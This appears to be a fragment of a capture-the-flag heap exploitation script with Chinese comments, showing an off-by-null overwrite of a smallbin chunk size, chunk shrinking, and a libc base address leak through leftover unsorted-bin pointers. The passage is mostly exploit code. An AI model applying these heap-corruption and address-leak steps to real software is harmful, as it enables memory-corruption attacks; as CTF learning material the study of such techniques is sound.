 ### 构造好 unsorted bin ，下面通过不断切割，让指针落入 overlap chunk 里面， 然后 Puts leak 出来
dele(0)
pay = 'a' * 0x38
再次出发 off by null, 把 smallbin 的 size 改掉
add(0x38, pay)  # 0
###  再次 shrink chunk
add(0x38, 'a' * 8)  # 1
add(0x38, 'b' * 8)  # 2
add(0x38, 'c' * 8)  # 3
利用切割smallbin遗留下的指针, leak libc
view(4)
p.recvuntil('Content: ')
lbase = u64(p.recvuntil('\n')[:-1].ljust(8, '\x00')) - 0x3c4b20 - 88
success('lbase: ' + hex(lbase))